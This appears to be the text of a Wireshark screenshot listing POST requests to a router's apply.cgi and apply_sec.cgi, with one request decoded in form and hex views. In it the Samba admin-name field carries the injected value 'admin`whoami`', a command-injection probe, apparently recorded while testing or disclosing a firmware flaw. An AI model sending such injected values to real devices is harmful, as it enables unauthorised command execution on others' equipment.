 trent.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method==POST && ip.addr == 192.168.10.2
No. Time Source Destination Protocol Length Info
8379 2024-05-01 15:52:40.335702 192.168.10.2 192.168.10.1 HTTP 772 POST /apply_sec.cgi?csrf_token=2c80x6CR642j9lA36G28379kz4F086W2 HTTP/1.1 (app
14272 2024-05-01 15:52:53.064991 192.168.10.2 192.168.10.1 HTTP 820 POST /apply_sec.cgi?csrf_token=48jy752jYoe9UdaO0mc910524U83XuJ2 HTTP/1.1 (app
22826 2024-05-01 15:53:27.758634 192.168.10.2 192.168.10.1 HTTP 805 POST /apply_sec.cgi?csrf_token=I92dt1474t1yN0tB47e8I4O0Tjr7531Y HTTP/1.1 (app
38926 2024-05-01 15:55:17.229757 192.168.10.2 192.168.10.1 HTTP 882 POST /apply.cgi?csrf_token=tq4920j19khwMc86W20r14203h9703H4 HTTP/1.1 (applica
44975 2024-05-01 15:56:16.638389 192.168.10.2 192.168.10.1 HTTP 926 POST /apply.cgi?csrf_token=pxu22Px4kAqFvlaP1yO0mjy79mjYoxT6 HTTP/1.1 (applica
47681 2024-05-01 15:57:24.001007 192.168.10.2 192.168.10.1 HTTP 959 POST /apply.cgi?csrf_token=1d8i9Bg9U258F4l03192aq14253vKH36 HTTP/1.1 (applica
51885 2024-05-01 15:59:40.218974 192.168.10.2 192.168.10.1 HTTP 958 POST /apply.cgi?csrf_token=FV753gV25ykaO68kzp1T208192apFu20 HTTP/1.1 (applica
56613 2024-05-01 15:59:57.789589 192.168.10.2 192.168.10.1 HTTP 861 POST /apply_sec.cgi?csrf_token=3u4H0Tm02h9607H4g5sAx3gV25Q2s1E8 HTTP/1.1 (app
59466 2024-05-01 16:00:59.243311 192.168.10.2 192.168.10.1 HTTP 975 POST /apply.cgi?csrf_token=19O33kaO6xnDlIxQ10612kapFy75LiyN HTTP/1.1 (applica
64224 2024-05-01 16:04:12.357695 192.168.10.2 192.168.10.1 HTTP 974 POST /apply.cgi?csrf_token=lIjnDS6xN087br1wm53hW7BR6W2c81x7 HTTP/1.1 (applica
71575 2024-05-01 16:05:06.368963 192.168.10.2 192.168.10.1 HTTP 974 POST /apply.cgi?csrf_token=2tI6V20q69925369107J4o0Tjzp58JYO HTTP/1.1 (applica
74337 2024-05-01 16:06:28.154582 192.168.10.2 192.168.10.1 HTTP 958 POST /apply.cgi?csrf_token=1W7u86W2c81x7CR70Tjc3Hx1d920q19r HTTP/1.1 (applica
78717 2024-05-01 16:08:08.247116 192.168.10.2 192.168.10.1 HTTP 933 POST /apply.cgi?csrf_token=71W7BdGW2uR0TI4O42By0Hq7vRA9n0sr HTTP/1.1 (applica
Form item: "action" = "samba36"
Key: action
Value: samba36
Form item: "usbapps.config.smb_admin_pass" = "admin"
Key: usbapps.config.smb_admin_pass
Value: admin
Form item: "usbapps.config.smb_admin_name" = "admin`whoami`"
Key: usbapps.config.smb_admin_name
Value: admin`whoami`
Form item: "usbapps.config.smb_enable" = "1"
Key: usbapps.config.smb_enable
Value: 1
Form item: "samba.@samba[0].name" = "USBSHARE"
Key: samba.@samba[0].name
0280 74 69 6f 6e 3d 73 61 6d 62 61 33 36 26 75 73 62 tion=sam ba36&usb
0290 61 70 70 73 2e 63 6f 6e 66 69 67 2e 73 6d 62 5f apps.con fig.smb_
02a0 61 64 6d 69 6e 5f 70 61 73 73 3d 61 64 6d 69 6e admin_pa ss=admin
02b0 26 75 73 62 61 70 70 73 2e 63 6f 6e 66 69 67 2e &usbapps .config.
02c0 73 6d 62 5f 61 64 6d 69 6e 5f 6e 61 6d 65 3d 61 smb_admi n_name=a
02d0 64 6d 69 6e 60 77 68 6f 61 6d 69 60 26 75 73 62 dmin`who ami`&usb
02e0 61 70 70 73 2e 63 6f 6e 66 69 67 2e 73 6d 62 5f apps.con fig.smb_
02f0 65 6e 61 62 6c 65 3d 31 26 73 61 6d 62 61 2e 40 enable=1 &samba.@
0300 73 61 6d 62 61 5b 30 5d 2e 6e 61 6d 65 3d 55 53 samba[0] .name=US
0310 42 53 48 41 52 45 26 73 61 6d 62 61 2e 40 73 61 BSHARE&s amba.@sa
0320 6d 62 61 5b 30 5d 2e 77 6f 72 6b 67 72 6f 75 70 mba[0].w orkgroup
0330 3d 57 4f 52 4b 47 52 4f 55 50 26 73 61 6d 62 61 =WORKGRO UP&samba
0340 2e 40 73 61 6d 62 61 5b 30 5d 2e 64 65 73 63 72 .@samba[ 0].descr
0350 69 70 74 69 6f 6e 3d 26 72 65 62 6f 6f 74 5f 74 iption=& reboot_t
0360 79 70 65 3d 72 65 62 6f 6f 74 26 72 65 62 6f 6f ype=rebo ot&reboo
0370 74 5f 74 79 70 65 3d 61 70 70 6c 69 63 61 74 69 t_type=a pplicati
0380 6f 6e 26 31 37 31 34 35 37 38 39 35 37 37 32 36 on&17145 78957726
0390 3d 31 37 31 34 35 37 38 39 35 37 37 32 36 =1714578 957726
Key (urlencoded-form.key), ๒๙ byte(s)
Packets: 81008 · Displayed: 13 (0.0%)
Profile: Default